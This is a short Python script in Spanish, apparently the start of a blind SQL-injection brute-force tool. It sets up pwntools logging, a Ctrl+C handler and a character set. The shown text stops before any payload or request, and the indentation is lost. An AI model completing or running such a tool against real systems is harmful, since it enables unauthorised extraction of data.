 #!/usr/bin/env python3
from pwn import *
from termcolor import colored
import requests
import sys
import signal
import string
import time
def def_handler(sig, frame):
print(colored(f"\n[!] Saliendo...\n", 'red'))
p1.failure("Ataque de fuerza bruta detenido")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
characters = string.ascii_lowercase + string.digits
p1 = log.progress("SQLI")
def makeSQLI():
p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)